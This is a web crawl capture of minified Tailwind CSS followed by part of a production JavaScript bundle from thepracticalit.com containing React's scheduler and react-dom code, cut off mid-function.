oklab,var(--color-primary)80%,transparent)}}.hover\:text-red-500:hover{color:var(--color-red-500)}.hover\:text-white:hover{color:var(--color-white)}.hover\:underline:hover{text-decoration-line:underline}}.focus\:border-dark:focus{border-color:var(--color-dark)}.focus\:ring-0:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}@media not all and (min-width:48rem){.max-md\:pb-20{padding-bottom:calc(var(--spacing)*20)}}@media(min-width:40rem){.sm\:col-6{grid-column:6}.sm\:col-8{grid-column:8}.sm\:col-10{grid-column:10}.sm\:block{display:block}.sm\:hidden{display:none}.sm\:col-6{flex:none;width:50%}.sm\:col-8{flex:none;width:66.6667%}.sm\:col-10{flex:none;width:83.3333%}.sm\:bg-red-200{background-color:var(--color-red-200)}}@media(min-width:48rem){.md\:order-2{order:2}.md\:col-3{grid-column:3}.md\:col-4{grid-column:4}.md\:col-5{grid-column:5}.md\:col-6{grid-column:6}.md\:col-7{grid-column:7}.md\:col-8{grid-column:8}.md\:col-10{grid-column:10}.md\:mb-0{margin-bottom:calc(var(--spacing)*0)}.md\:block{display:block}.md\:hidden{display:none}.md\:h-\[500px\]{height:500px}.md\:col-3{flex:none;width:25%}.md\:col-4{flex:none;width:33.3333%}.md\:col-5{flex:none;width:41.6667%}.md\:col-6{flex:none;width:50%}.md\:col-7{flex:none;width:58.3333%}.md\:col-8{flex:none;width:66.6667%}.md\:col-10{flex:none;width:83.3333%}.md\:justify-end{justify-content:flex-end}.md\:justify-start{justify-content:flex-start}.md\:border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.md\:bg-yellow-200{background-color:var(--color-yellow-200)}.md\:p-12{padding:calc(var(--spacing)*12)}.md\:py-0{padding-block:calc(var(--spacing)*0)}.md\:pt-4{padding-top:calc(var(--spacing)*4)}.md\:text-end{text-align:end}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:text-start{text-align:start}.md\:text-7xl{font-size:var(--text-7xl);line-height:var(--tw-leading,var(--text-7xl--line-height))}}@media(min-width:64rem){.lg\:order-1{order:1}.lg\:order-2{order:2}.lg\:col-3{grid-column:3}.lg\:col-4{grid-column:4}.lg\:col-5{grid-column:5}.lg\:col-6{grid-column:6}.lg\:col-7{grid-column:7}.lg\:col-8{grid-column:8}.lg\:col-10{grid-column:10}.lg\:mt-\[-200px\]{margin-top:-200px}.lg\:mb-0{margin-bottom:calc(var(--spacing)*0)}.lg\:mb-9{margin-bottom:calc(var(--spacing)*9)}.lg\:ml-0{margin-left:calc(var(--spacing)*0)}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:inline-block{display:inline-block}.lg\:col-3{flex:none;width:25%}.lg\:col-4{flex:none;width:33.3333%}.lg\:col-5{flex:none;width:41.6667%}.lg\:col-6{flex:none;width:50%}.lg\:col-7{flex:none;width:58.3333%}.lg\:col-8{flex:none;width:66.6667%}.lg\:col-10{flex:none;width:83.3333%}.lg\:w-auto{width:auto}:where(.lg\:space-x-2>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*2)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-x-reverse)))}.lg\:bg-green-200{background-color:var(--color-green-200)}.lg\:px-3{padding-inline:calc(var(--spacing)*3)}.lg\:pe-0{padding-inline-end:calc(var(--spacing)*0)}.lg\:pb-0{padding-bottom:calc(var(--spacing)*0)}.lg\:text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.lg\:text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.lg\:text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.lg\:leading-\[1\.1\]{--tw-leading:1.1;line-height:1.1}}@media(min-width:80rem){.xl\:mt-\[-230px\]{margin-top:-230px}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:max-w-\[700px\]{max-width:700px}:where(.xl\:space-x-4>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*4)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-x-reverse)))}.xl\:bg-blue-200{background-color:var(--color-blue-200)}}@media(min-width:96rem){.\32xl\:block{display:block}.\32xl\:hidden{display:none}.\32xl\:bg-pink-200{background-color:var(--color-pink-200)}}.dark\:hidden:where(.dark,.dark *){display:none}.dark\:inline-block:where(.dark,.dark *){display:inline-block}.dark\:border-darkmode-border:where(.dark,.dark *){border-color:var(--color-darkmode-border)}.dark\:border-darkmode-primary:where(.dark,.dark *){border-color:var(--color-darkmode-primary)}.dark\:bg-black:where(.dark,.dark *){background-color:var(--color-black)}.dark\:bg-darkmode-body:where(.dark,.dark *){background-color:var(--color-darkmode-body)}.dark\:bg-darkmode-light:where(.dark,.dark *){background-color:var(--color-darkmode-light)}.dark\:bg-darkmode-primary:where(.dark,.dark *){background-color:var(--color-darkmode-primary)}.dark\:bg-darkmode-secondary:where(.dark,.dark *){background-color:var(--color-darkmode-secondary)}.dark\:text-darkmode-light:where(.dark,.dark *){color:var(--color-darkmode-light)}.dark\:text-darkmode-primary:where(.dark,.dark *),.dark\:text-darkmode-primary\/30:where(.dark,.dark *){color:var(--color-darkmode-primary)}@supports (color:color-mix(in lab,red,red)){.dark\:text-darkmode-primary\/30:where(.dark,.dark *){color:color-mix(in oklab,var(--color-darkmode-primary)30%,transparent)}}.dark\:text-darkmode-text:where(.dark,.dark *){color:var(--color-darkmode-text)}.dark\:text-darkmode-text-dark:where(.dark,.dark *),.dark\:text-darkmode-text-dark\/80:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}@supports (color:color-mix(in lab,red,red)){.dark\:text-darkmode-text-dark\/80:where(.dark,.dark *){color:color-mix(in oklab,var(--color-darkmode-text-dark)80%,transparent)}}.dark\:text-darkmode-text-light:where(.dark,.dark *){color:var(--color-darkmode-text-light)}.dark\:text-text-light:where(.dark,.dark *){color:var(--color-text-light)}.dark\:opacity-0:where(.dark,.dark *){opacity:0}.dark\:opacity-100:where(.dark,.dark *){opacity:1}.dark\:invert:where(.dark,.dark *){--tw-invert:invert(100%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}@media(hover:hover){.dark\:hover\:bg-darkmode-primary:where(.dark,.dark *):hover{background-color:var(--color-darkmode-primary)}.dark\:hover\:bg-darkmode-secondary:where(.dark,.dark *):hover{background-color:var(--color-darkmode-secondary)}.dark\:hover\:text-darkmode-primary:where(.dark,.dark *):hover{color:var(--color-darkmode-primary)}}}input#nav-toggle:checked+label #show-button{display:none}input#nav-toggle:checked+label #hide-button{display:block}@media not all and (min-width:64rem){input#nav-toggle:checked~#nav-menu{display:block}}.swiper-button-next,.swiper-button-prev{background-color:var(--color-primary);opacity:.6;transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.3s;--tw-ease:var(--ease-in-out);transition-duration:.3s;transition-timing-function:var(--ease-in-out);position:absolute;display:none!important}@media(min-width:64rem){.swiper-button-next,.swiper-button-prev{display:flex!important}}:is(.swiper-button-next,.swiper-button-prev):where(.dark,.dark *){background-color:var(--color-darkmode-primary)}.swiper-button-next{--tw-translate-x:150px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);right:60px}.swiper-button-prev{--tw-translate-x:-150px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);left:60px}.banner-slider:hover .swiper-button-next{--tw-translate-x:-60px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.banner-slider:hover .swiper-button-prev{--tw-translate-x:60px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{background-color:inherit;padding:calc(var(--spacing)*8);--tw-content:"";content:var(--tw-content);background-image:url("data:image/svg+xml,%3Csvg stroke='%23ffffff' fill='%23ffffff' stroke-width='0' viewBox='0 0 16 16' height='1em' width='1em' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M10.146 4.646a.5.5 0 01.708 0l3 3a.5.5 0 010 .708l-3 3a.5.5 0 01-.708-.708L12.793 8l-2.647-2.646a.5.5 0 010-.708z' clip-rule='evenodd'%3E%3C/path%3E%3Cpath fill-rule='evenodd' d='M2 8a.5.5 0 01.5-.5H13a.5.5 0 010 1H2.5A.5.5 0 012 8z' clip-rule='evenodd'%3E%3C/path%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:2em;border-radius:3.40282e38px}.swiper-button-prev:after,.swiper-rtl .swiper-button-prev:after{background-color:inherit;padding:calc(var(--spacing)*8);background-image:url("data:image/svg+xml,%3Csvg stroke='%23ffffff' fill='%23ffffff' stroke-width='0' viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M5.854 4.646a.5.5 0 010 .708L3.207 8l2.647 2.646a.5.5 0 01-.708.708l-3-3a.5.5 0 010-.708l3-3a.5.5 0 01.708 0z' clip-rule='evenodd'%3E%3C/path%3E%3Cpath fill-rule='evenodd' d='M2.5 8a.5.5 0 01.5-.5h10.5a.5.5 0 010 1H3a.5.5 0 01-.5-.5z' clip-rule='evenodd'%3E%3C/path%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:2em;border-radius:3.40282e38px;--tw-content:""!important;content:var(--tw-content)!important}@property --tw-content{syntax:"*";inherits:false;initial-value:""}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0%}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}.astro-route-announcer{position:absolute;left:0;top:0;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden;white-space:nowrap;width:1px;height:1px}


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/client.B6AhkmW5.js
body_size: 186619
content:
import{a as s1,r as ia}from"./index.DB02PGg6.js";var ai={exports:{}},de={},ui={exports:{}},ei={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var c1;function Kd(){return c1||(c1=1,(function(A){function J(z,E){var N=z.length;z.push(E);l:for(;0<N;){var $=N-1>>>1,k=z[$];if(0<Gl(k,E))z[$]=E,z[N]=k,N=$;else break l}}function q(z){return z.length===0?null:z[0]}function S(z){if(z.length===0)return null;var E=z[0],N=z.pop();if(N!==E){z[0]=N;l:for(var $=0,k=z.length,Ol=k>>>1;$<Ol;){var al=2*($+1)-1,V=z[al],hl=al+1,vt=z[hl];if(0>Gl(V,N))hl<k&&0>Gl(vt,V)?(z[$]=vt,z[hl]=N,$=hl):(z[$]=V,z[al]=N,$=al);else if(hl<k&&0>Gl(vt,N))z[$]=vt,z[hl]=N,$=hl;else break l}}return E}function Gl(z,E){var N=z.sortIndex-E.sortIndex;return N!==0?N:z.id-E.id}if(A.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var et=performance;A.unstable_now=function(){return et.now()}}else{var Dl=Date,xl=Dl.now();A.unstable_now=function(){return Dl.now()-xl}}var U=[],T=[],L=1,H=null,ll=3,Al=!1,ml=!1,Jl=!1,Na=!1,qa=typeof setTimeout=="function"?setTimeout:null,zu=typeof clearTimeout=="function"?clearTimeout:null,rl=typeof setImmediate<"u"?setImmediate:null;function Ct(z){for(var E=q(T);E!==null;){if(E.callback===null)S(T);else if(E.startTime<=z)S(T),E.sortIndex=E.expirationTime,J(U,E);else break;E=q(T)}}function ya(z){if(Jl=!1,Ct(z),!ml)if(q(U)!==null)ml=!0,yt||(yt=!0,Wl());else{var E=q(T);E!==null&&st(ya,E.startTime-z)}}var yt=!1,gt=-1,nt=5,Ba=-1;function he(){return Na?!0:!(A.unstable_now()-Ba<nt)}function Ya(){if(Na=!1,yt){var z=A.unstable_now();Ba=z;var E=!0;try{l:{ml=!1,Jl&&(Jl=!1,zu(gt),gt=-1),Al=!0;var N=ll;try{t:{for(Ct(z),H=q(U);H!==null&&!(H.expirationTime>z&&he());){var $=H.callback;if(typeof $=="function"){H.callback=null,ll=H.priorityLevel;var k=$(H.expirationTime<=z);if(z=A.unstable_now(),typeof k=="function"){H.callback=k,Ct(z),E=!0;break t}H===q(U)&&S(U),Ct(z)}else S(U);H=q(U)}if(H!==null)E=!0;else{var Ol=q(T);Ol!==null&&st(ya,Ol.startTime-z),E=!1}}break l}finally{H=null,ll=N,Al=!1}E=void 0}}finally{E?Wl():yt=!1}}}var Wl;if(typeof rl=="function")Wl=function(){rl(Ya)};else if(typeof MessageChannel<"u"){var Se=new MessageChannel,ou=Se.port2;Se.port1.onmessage=Ya,Wl=function(){ou.postMessage(null)}}else Wl=function(){qa(Ya,0)};function st(z,E){gt=qa(function(){z(A.unstable_now())},E)}A.unstable_IdlePriority=5,A.unstable_ImmediatePriority=1,A.unstable_LowPriority=4,A.unstable_NormalPriority=3,A.unstable_Profiling=null,A.unstable_UserBlockingPriority=2,A.unstable_cancelCallback=function(z){z.callback=null},A.unstable_forceFrameRate=function(z){0>z||125<z?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):nt=0<z?Math.floor(1e3/z):5},A.unstable_getCurrentPriorityLevel=function(){return ll},A.unstable_next=function(z){switch(ll){case 1:case 2:case 3:var E=3;break;default:E=ll}var N=ll;ll=E;try{return z()}finally{ll=N}},A.unstable_requestPaint=function(){Na=!0},A.unstable_runWithPriority=function(z,E){switch(z){case 1:case 2:case 3:case 4:case 5:break;default:z=3}var N=ll;ll=z;try{return E()}finally{ll=N}},A.unstable_scheduleCallback=function(z,E,N){var $=A.unstable_now();switch(typeof N=="object"&&N!==null?(N=N.delay,N=typeof N=="number"&&0<N?$+N:$):N=$,z){case 1:var k=-1;break;case 2:k=250;break;case 5:k=1073741823;break;case 4:k=1e4;break;default:k=5e3}return k=N+k,z={id:L++,callback:E,priorityLevel:z,startTime:N,expirationTime:k,sortIndex:-1},N>$?(z.sortIndex=N,J(T,z),q(U)===null&&z===q(T)&&(Jl?(zu(gt),gt=-1):Jl=!0,st(ya,N-$))):(z.sortIndex=k,J(U,z),ml||Al||(ml=!0,yt||(yt=!0,Wl()))),z},A.unstable_shouldYield=he,A.unstable_wrapCallback=function(z){var E=ll;return function(){var N=ll;ll=E;try{return z.apply(this,arguments)}finally{ll=N}}}})(ei)),ei}var i1;function xd(){return i1||(i1=1,ui.exports=Kd()),ui.exports}var ni={exports:{}},El={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var y1;function Jd(){if(y1)return El;y1=1;var A=s1();function J(U){var T="https://react.dev/errors/"+U;if(1<arguments.length){T+="?args[]="+encodeURIComponent(arguments[1]);for(var L=2;L<arguments.length;L++)T+="&args[]="+encodeURIComponent(arguments[L])}return"Minified React error #"+U+"; visit "+T+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function q(){}var S={d:{f:q,r:function(){throw Error(J(522))},D:q,C:q,L:q,m:q,X:q,S:q,M:q},p:0,findDOMNode:null},Gl=Symbol.for("react.portal");function et(U,T,L){var H=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Gl,key:H==null?null:""+H,children:U,containerInfo:T,implementation:L}}var Dl=A.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function xl(U,T){if(U==="font")return"";if(typeof T=="string")return T==="use-credentials"?T:""}return El.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=S,El.createPortal=function(U,T){var L=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!T||T.nodeType!==1&&T.nodeType!==9&&T.nodeType!==11)throw Error(J(299));return et(U,T,null,L)},El.flushSync=function(U){var T=Dl.T,L=S.p;try{if(Dl.T=null,S.p=2,U)return U()}finally{Dl.T=T,S.p=L,S.d.f()}},El.preconnect=function(U,T){typeof U=="string"&&(T?(T=T.crossOrigin,T=typeof T=="string"?T==="use-credentials"?T:"":void 0):T=null,S.d.C(U,T))},El.prefetchDNS=function(U){typeof U=="string"&&S.d.D(U)},El.preinit=function(U,T){if(typeof U=="string"&&T&&typeof T.as=="string"){var L=T.as,H=xl(L,T.crossOrigin),ll=typeof T.integrity=="string"?T.integrity:void 0,Al=typeof T.fetchPriority=="string"?T.fetchPriority:void 0;L==="style"?S.d.S(U,typeof T.precedence=="string"?T.precedence:void 0,{crossOrigin:H,integrity:ll,fetchPriority:Al}):L==="script"&&S.d.X(U,{crossOrigin:H,integrity:ll,fetchPriority:Al,nonce:typeof T.nonce=="string"?T.nonce:void 0})}},El.preinitModule=function(U,T){if(typeof U=="string")if(typeof T=="object"&&T!==null){if(T.as==null||T.as==="script"){var L=xl(T.as,T.crossOrigin);S.d.M(U,{crossOrigin:L,integrity:typeof T.integrity=="string"?T.integrity:void 0,nonce:typeof T.nonce=="string"?T.nonce:void 0})}}else T==null&&S.d.M(U)},El.preload=function(U,T){if(typeof U=="string"&&typeof T=="object"&&T!==null&&typeof T.as=="string"){var L=T.as,H=xl(L,T.crossOrigin);S.d.L(U,L,{crossOrigin:H,integrity:typeof T.integrity=="string"?T.integrity:void 0,nonce:typeof T.nonce=="string"?T.nonce:void 0,type:typeof T.type=="string"?T.type:void 0,fetchPriority:typeof T.fetchPriority=="string"?T.fetchPriority:void 0,referrerPolicy:typeof T.referrerPolicy=="string"?T.referrerPolicy:void 0,imageSrcSet:typeof T.imageSrcSet=="string"?T.imageSrcSet:void 0,imageSizes:typeof T.imageSizes=="string"?T.imageSizes:void 0,media:typeof T.media=="string"?T.media:void 0})}},El.preloadModule=function(U,T){if(typeof U=="string")if(T){var L=xl(T.as,T.crossOrigin);S.d.m(U,{as:typeof T.as=="string"&&T.as!=="script"?T.as:void 0,crossOrigin:L,integrity:typeof T.integrity=="string"?T.integrity:void 0})}else S.d.m(U)},El.requestFormReset=function(U){S.d.r(U)},El.unstable_batchedUpdates=function(U,T){return U(T)},El.useFormState=function(U,T,L){return Dl.H.useFormState(U,T,L)},El.useFormStatus=function(){return Dl.H.useHostTransitionStatus()},El.version="19.2.1",El}var v1;function rd(){if(v1)return ni.exports;v1=1;function A(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(A)}catch(J){console.error(J)}}return A(),ni.exports=Jd(),ni.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var m1;function Wd(){if(m1)return de;m1=1;var A=xd(),J=s1(),q=rd();function S(l){var t="https://react.dev/errors/"+l;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var a=2;a<arguments.length;a++)t+="&args[]="+encodeURIComponent(arguments[a])}return"Minified React error #"+l+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function Gl(l){return!(!l||l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11)}function et(l){var t=l,a=l;if(l.alternate)for(;t.return;)t=t.return;else{l=t;do t=l,(t.flags&4098)!==0&&(a=t.return),l=t.return;while(l)}return t.tag===3?a:null}function Dl(l){if(l.tag===13){var t=l.memoizedState;if(t===null&&(l=l.alternate,l!==null&&(t=l.memoizedState)),t!==null)return t.dehydrated}return null}function xl(l){if(l.tag===31){var t=l.memoizedState;if(t===null&&(l=l.alternate,l!==null&&(t=l.memoizedState)),t!==null)return t.dehydrated}return null}function U(l){if(et(l)!==l)throw Error(S(188))}function T(l){var t=l.alternate;if(!t){if(t=et(l),t===null)throw Error(S(188));return t!==l?null:l}for(var a=l,u=t;;){var e=a.return;if(e===null)break;var n=e.alternate;if(n===null){if(u=e.return,u!==null){a=u;continue}break}if(e.child===n.child){for(n=e.child;n;){if(n===a)return U(e),l;if(n===u)return U(e),t;n=n.sibling}throw Error(S(188))}if(a.return!==u.return)a=e,u=n;else{for(var f=!1,c=e.child;c;){if(c===a){f=!0,a=e,u=n;break}if(c===u){f=!0,u=e,a=n;break}c=c.sibling}if(!f){for(c=n.child;c;){if(c===a){f=!0,a=n,u=e;break}if(c===u){f=!0,u=n,a=e;break}c=c.sibling}if(!f)throw Error(S(189))}}if(a.alternate!==u)throw Error(S(190))}if(a.tag!==3)throw Error(S(188));return a.stateNode.current===a?l:t}function L(l){var t=l.tag;if(t===5||t===26||t===27||t===6)return l;for(l=l.child;l!==null;){if(t=L(l),t!==null)return t;l=l.sibling}return null}var H=Object.assign,ll=Symbol.for("react.element"),Al=Symbol.for("react.transitional.element"),ml=Symbol.for("react.portal"),Jl=Symbol.for("react.fragment"),Na=Symbol.for("react.strict_mode"),qa=Symbol.for("react.profiler"),zu=Symbol.for("react.consumer"),rl=Symbol.for("react.context"),Ct=Symbol.for("react.forward_ref"),ya=Symbol.for("react.suspense"),yt=Symbol.for("react.suspense_list"),gt=Symbol.for("react.memo"),nt=Symbol.for("react.lazy"),Ba=Symbol.for("react.activity"),he=Symbol.for("react.memo_cache_sentinel"),Ya=Symbol.iterator;function Wl(l){return l===null||typeof l!="object"?null:(l=Ya&&l[Ya]||l["@@iterator"],typeof l=="function"?l:null)}var Se=Symbol.for("react.client.reference");function ou(l){if(l==null)return null;if(typeof l=="function")return l.$$typeof===Se?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case Jl:return"Fragment";case qa:return"Profiler";case Na:return"StrictMode";case ya:return"Suspense";case yt:return"SuspenseList";case Ba:return"Activity"}if(typeof l=="object")switch(l.$$typeof){case ml:return"Portal";case rl:return l.displayName||"Context";case zu:return(l._context.displayName||"Context")+".Consumer";case Ct:var t=l.render;return l=l.displayName,l||(l=t.displayName||t.name||"",l=l!==""?"ForwardRef("+l+")":"ForwardRef"),l;case gt:return t=l.displayName||null,t!==null?t:ou(l.type)||"Memo";case nt:t=l._payload,l=l._init;try{return ou(l(t))}catch{}}return null}var st=Array.isArray,z=J.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,E=q.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,N={pending:!1,data:null,method:null,action:null},$=[],k=-1;function Ol(l){return{current:l}}function al(l){0>k||(l.current=$[k],$[k]=null,k--)}function V(l,t){k++,$[k]=l.current,l.current=t}var hl=Ol(null),vt=Ol(null),Xt=Ol(null),ge=Ol(null);function se(l,t){switch(V(Xt,t),V(vt,l),V(hl,null),t.nodeType){case 9:case 11:l=(l=t.documentElement)&&(l=l.namespaceURI)?qv(l):0;break;default:if(l=t.tagName,t=t.namespaceURI)t=qv(t),l=Bv(t,l);else switch(l){case"svg":l=1;break;case"math":l=2;break;default:l=0}}al(hl),V(hl,l)}function Ga(){al(hl),al(vt),al(Xt)}function Xn(l){l.memoizedState!==null&&V(ge,l);var t=hl.current,a=Bv(t,l.type);t!==a&&(V(vt,l),V(hl,a))}function be(l){vt.current===l&&(al(hl),al(vt)),ge.current===l&&(al(ge),ie._currentValue=N)}var Qn,fi;function va(l){if(Qn===void 0)try{throw Error()}catch(a){var t=a.stack.trim().match(/\n( *(at )?)/);Qn=t&&t[1]||"",fi=-1<a.stack.indexOf(`
    at`)?" (<anonymous>)":-1<a.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Qn+l+fi}var Zn=!1;function jn(l,t){if(!l||Zn)return"";Zn=!0;var a=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var u={DetermineComponentFrameRoot:function(){try{if(t){var o=function(){throw Error()};if(Object.defineProperty(o.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(o,[])}catch(g){var h=g}Reflect.construct(l,[],o)}else{try{o.call()}catch(g){h=g}l.call(o.prototype)}}else{try{throw Error()}catch(g){h=g}(o=l())&&typeof o.catch=="function"&&o.catch(function(){})}}catch(g){if(g&&h&&typeof g.stack=="string")return[g.stack,h.stack]}return[null,null]}};u.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var e=Object.getOwnPropertyDescriptor(u.DetermineComponentFrameRoot,"name");e&&e.configurable&&Object.defineProperty(u.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var n=u.DetermineComponentFrameRoot(),f=n[0],c=n[1];if(f&&c){var i=f.split(`
`),d=c.split(`
`);for(e=u=0;u<i.length&&!i[u].includes("DetermineComponentFrameRoot");)u++;for(;e<d.length&&!d[e].includes("DetermineComponentFrameRoot");)e++;if(u===i.length||e===d.length)for(u=i.length-1,e=d.length-1;1<=u&&0<=e&&i[u]!==d[e];)e--;for(;1<=u&&0<=e;u--,e--)if(i[u]!==d[e]){if(u!==1||e!==1)do if(u--,e--,0>e||i[u]!==d[e]){var s=`
